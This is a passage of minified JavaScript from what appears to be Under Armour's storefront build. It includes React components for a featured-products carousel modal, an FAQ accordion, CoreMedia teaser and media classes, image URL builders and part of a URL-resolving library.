tify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},536393,524445,128072,214329,985658,829766,171930,665353,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>ub,"useDefaultContent",()=>ux,"usePersonalizedContent",()=>uT,"useResetOnNavigation",()=>uS],536393);var r,a,l,n,o,d,u,c,h,m,f,g,p,_,y,v,S,T,x,b,E=e.i(843476),k=e.i(271645),C=e.i(102305),w=e.i(510007),L=e.i(174699),A=e.i(188827),I=e.i(396632),R=e.i(227646),M=e.i(647163),D=e.i(96830),O=e.i(300321),P=e.i(601054),N=e.i(394580),F=e.i(777217),j=e.i(688166),U=e.i(318322),B=e.i(252171),$=e.i(645316),G=e.i(353263),V=e.i(462549),H=e.i(471832),z=e.i(856044),W=e.i(850272),q=e.i(702796),K=e.i(676350),Y=e.i(831450),X=e.i(224062),Z=e.i(659136),Q=e.i(490998),J=e.i(711477),ee=e.i(510929),et=e.i(494945);let ei=()=>(0,E.jsx)("div",{className:Q.default["center-content"],children:(0,E.jsxs)("div",{className:Q.default["skeleton-wrapper"],children:[(0,E.jsxs)("div",{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:180},1),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,E.jsxs)("div",{children:[(0,E.jsx)(et.UaSkeleton,{variant:"rectangular",height:180}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,E.jsx)(et.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),es=(0,k.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),{carouselItems:n}=(0,K.useProductsFromCollection)(e);(0,k.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,k.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,k.useMemo)(()=>o>=2?2:1,[o]),u=(0,k.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,Y.useQuickAddToCart)(),h=(0,k.useRef)({}),m=(0,k.useRef)(null),f=(0,k.useRef)(M.noop),[g,p]=(0,k.useState)("inactive"),[_,y]=(0,k.useState)(!1),v=(0,k.useMemo)(()=>(0,C.default)(Q.default["featured-products"],{[Q.default.wide]:!_&&o>=3,[Q.default.qatb]:_}),[_,o]),S=(0,k.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":g}),[v,g]);(0,k.useEffect)(()=>"inactive"===g?void 0:h.current.showModal(),[g]),(0,k.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,k.useCallback)(e=>{p("inactive"),l.trackFeaturedProductsPDPClick(),(0,M.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,k.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),p("inactive"),i()},[i]),b=(0,k.useCallback)(e=>{p("active"),l.trackFeaturedProductsQATBClick(),(0,M.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | qatb`,e),c(!1),y(!0)},[l,r,c]),w=(0,k.useCallback)(e=>{f.current=e},[]);return(0,E.jsxs)(X.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,E.jsx)(Z.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:w}),!_&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(X.Dialog.Title,{children:a("featured-products")}),(0,E.jsxs)(X.Dialog.Content,{className:Q.default["content-wrapper"],children:[!n&&(0,E.jsx)(ei,{}),n&&n.length>0&&(0,E.jsx)(ee.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,C.default)(Q.default["carousel-wrapper"],{[Q.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,E.jsx)(ee.CarouselItem,{className:Q.default["carousel-items"],children:(0,E.jsx)(J.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),er=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),[n,o]=(0,k.useState)(!1),[d,u]=(0,k.useState)(!1),c=(0,k.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,C.default)("featured-products",q.default.featured__products,{[q.default[`mb-${i}`]]:i,[q.default[`dt-${s}`]]:s,[q.default.visible]:!!d}),m=(0,k.useCallback)(()=>o(!1),[]);return(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)("div",{className:h,"data-theme-cms":e,children:(0,E.jsx)("button",{type:"button",className:q.default.btn__add,onClick:c,children:(0,E.jsx)(z.AnimatedIconSlideout,{label:a("shop"),icon:(0,E.jsx)(W.HangerCircleIcon,{size:"XL"})})})}),t&&(0,E.jsx)(es,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var ea=e.i(550933),el=e.i(439323),en=e.i(944435),eo=e.i(886338),ed=e.i(971103);let eu=(0,N.createClientLogger)("coremedia-transform"),ec=e=>"object"==typeof e&&null!==e;class eh{_data;_locale;constructor(e,t){if(!(0,ed.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(ec(s))return this.findReference(e,s)}}deref(e){let t=e;if(ec(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var em=e.i(207899),ef=e.i(676025);class eg extends eh{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=em.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,ef.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var ep=e.i(845121),e_=e.i(986517),ey=e.i(110035),ev=e.i(203483);class eS extends eh{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=em.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new e_.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,D.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,D.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,D.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,D.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,ep.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${ev.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e){if(this.id){if(e)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!this.height||!this.width){let{width:e,height:t}=(0,ey.bestGuessImageDimensions)(this.id,!0);return(0,ep.scene7RecipeBuilder)(this.id,e,t)}return(0,ep.scene7RecipeBuilder)(this.id,this.width,this.height)}}getVideoUrl(){if(this.id)return`${ev.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e){return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(e),alt:this.alt??this.id??"",height:this.height??0,width:this.width??0}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t),ctaLink:e}}}class eT extends eh{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=em.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new eg(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,M.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,M.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,M.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);return s&&(0,ed.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,ed.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,ed.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eS(e)):void eu.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eS(e)):void eu.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&$.moduleSettingsMap[i]?.desktopImageRecipes:i&&$.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,ep.getScene7Recipe)(a):null,n=(0,ey.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e){let t=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,i=this.getMediaItems(e),s=i?.length?i.map(e=>e.toMedia(t)).filter(D.isNonNullish):void 0;return s?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e)?.height||0,s=this.getImageRecipeValues(t,e)?.width||0;return{...t,height:i,width:s,src:(0,ep.scene7RecipeBuilder)(t.id,s,i)??t.src}}return t})}}class ex extends eT{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,ef.getLinkedContentSetting)(s)?(0,ef.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&ex.hasPositionData(e)?(0,ef.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&ex.hasPositionData(t)?(0,ef.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eb(e){return e?.related&&0!==e.related.length?e.related:null}function eE(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eb(i[e]))return!0}return!1}function ek(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,ef.getSimpleOverlayPosition)(r,a):"hidden"}function eC(e){if(!eb(e))return!1;let t=ek(e),i=ek(e,"desktop");return"hidden"!==t||"hidden"!==i}e.s(["CmFeaturedProductsImpl",()=>ex,"hasFeaturedProductShown",()=>eC,"pageHasFeaturedProducts",()=>eE],524445);var ew=e.i(103265),eL=e.i(607700);function eA({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,V.useAnalytics)(),{handleCtaClickEvent:d}=(0,eL.useTrackingEvents)(l),u=(0,ef.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,E.jsx)("a",{href:u,...n,children:i??c}):(0,E.jsx)(ew.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eI=e.i(830485),eR=e.i(251189),eM=e.i(721761);let eD=(e,t,i,s)=>{let r=(0,ed.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,ed.isUaMedia)(e)?(0,ed.isUaMediaPicture)(e):(0,ed.isCmPicture)(e),l=(0,ed.isUaMedia)(e)?(0,ed.isUaMediaVideo)(e):(0,ed.isCmVideo)(e),n=(0,D.ensureString)(e?.alt||e.name);if(a){let a=s?(0,ep.getScene7Recipe)(s):null,l=(0,ey.getImageDimensions)(e,i,a);if(!r||!l)return N.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,ep.scene7RecipeBuilder)(r,d,o),c=i?eo.default.tabletDown:eo.default.desktopUp;return(0,E.jsxs)("span",{className:eI.default["image-container"],children:[(0,E.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,E.jsxs)("picture",{children:[(0,E.jsx)(eM.TransparentSource,{media:c}),(0,E.jsx)(el.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return N.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,ed.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,ed.isUaMedia)(e)&&(0,ed.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,ed.isLinkedVideo)(e)),f=(m&&(0,ed.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,g=i?eo.default.desktopUp:eo.default.tabletDown,p=(0,E.jsx)(en.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:g,linkedVideo:m,alt:n});return t?p:(0,E.jsx)(ea.default,{children:p})}return null},eO=e=>(0,ed.isUaMedia)(e)?e.mediaType:e.type,eP=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,k.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,k.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eO(h)||void 0,g=m&&eO(m)||void 0,{isMobile:p}=(0,eR.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eS(y),T=v&&new eS(v),x=eC(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,k.useMemo)(()=>(0,E.jsxs)(E.Fragment,{children:[m&&(0,E.jsx)("div",{className:"module__dt-hide",children:eD(m,!!s,!1,o)}),h&&(0,E.jsx)("div",{className:"module__mb-hide",children:eD(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(p?g:f)&&x?(0,E.jsx)(eA,{parent:e,link:x,locale:l,placement:(0,D.ensureString)(r),module:(0,D.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eN=e.i(170837);class eF extends eT{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return eF.getSingleAthleteData(t,i)}).filter(D.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,ed.isLinkedAthlete)(e));if(!i||!(0,ed.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,ef.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,ef.getLinkedContentSetting)(r)?(0,ef.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let ej=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,k.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new eF(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){N.default.error(e)}return null},[e]),c=(0,k.useMemo)(()=>e.related?.length?new ex(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,k.useMemo)(()=>h?new eS(h).hotspots:null,[h]),f=e?.uaMedia?.[i],g=(0,k.useMemo)(()=>f?new eS(f).hotspots:null,[f]),p=(0,D.ensureString)(f?.externalAssetId),_=(0,D.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&$.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,E.jsxs)("div",{className:t,children:[(0,E.jsx)(eP,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,D.ensureString)(r),module:(0,D.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,E.jsx)(G.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,E.jsx)(eN.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),g&&(0,E.jsx)(eN.default,{hotspots:g.map(e=>e.toUniversal()),analytics:p}),c&&(0,E.jsx)(er,{...c})]})}catch(e){return N.default.error(e),null}};var eU=e.i(181786),eB=e.i(765590);let e$=({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,E.jsx)(eB.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,E.jsxs)("section",{className:(0,C.default)(eU.default.article,t),children:[s,(0,E.jsx)(ej,{locale:i,className:eU.default.article__img,data:e})]})},eG=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,k.useState)(t);return(0,E.jsxs)("div",{className:U.default.accordion__item,children:[(0,E.jsxs)("button",{type:"button",className:U.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,E.jsx)("span",{className:U.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,E.jsx)(B.ChevronUpIcon,{color:"var(--color-black)",className:(0,C.default)({[U.default["accordion__icon--open"]]:s,[U.default["accordion__icon--closed"]]:!s})})})]}),(0,E.jsx)("div",{className:s||t?U.default.accordion__show:U.default.accordion__hide,children:(0,E.jsx)(e$,{data:e,locale:i,className:U.default.accordion__content})})]})},eV=({data:e,locale:t})=>{let[i,s]=(0,k.useState)(!1),{desktopCss:r,mobileCss:a}=(0,k.useMemo)(()=>({...(0,ef.getCssColor)(e)}),[e]),l=(0,H.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,E.jsx)(eG,{item:e,openAll:i,locale:t},s));return(0,E.jsxs)("section",{className:`${U.default.accordion} ${a} ${r}`,children:[(0,E.jsx)(F.default,{data:e,className:U.default.accordion__hdr,locale:t}),(0,E.jsx)(j.default,{data:e,className:U.default.accordion__subhdr,locale:t}),(0,E.jsx)("div",{className:U.default.accordion__block,children:o}),(0,E.jsx)("button",{type:"button",className:U.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var eH=e.i(858498),ez=e.i(579053),eW=e.i(980401),eq=e.i(941306);let eK=({module:e,slides:t,placement:i,locale:s})=>(0,E.jsx)("div",{className:`module__list ${eq.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,E.jsxs)("div",{className:`${eq.default["image-primary"]} module__list-item`,children:[(0,E.jsx)(eP,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,E.jsx)("div",{className:"module__list-item-content",children:(0,E.jsx)("div",{className:"module__link-text",children:(0,E.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,E.jsx)(eA,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eY=e.i(377657),eY=eY;let eX=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(eP,{locale:t,data:e,placement:(0,D.ensureString)(r),module:(0,D.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,E.jsxs)("div",{className:"module__list-item-content",children:[(0,E.jsx)("div",{className:"module__link-text",children:(0,E.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,E.jsx)(eA,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,D.ensureString)(r),module:(0,D.ensureString)(a)})})}),(0,E.jsx)(F.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eZ=e.i(560053),eQ=e.i(247570),eJ=e.i(956177),e0=e.i(806026),e1=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e2=e.i(863756),e3=e.i(311747);function e4(e){let[t,i]=(0,k.useState)(!1);(0,k.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e5=e.i(608222);function e8({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,k.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,E.jsx)("source",{media:e,...a})}var e6={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e6.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var 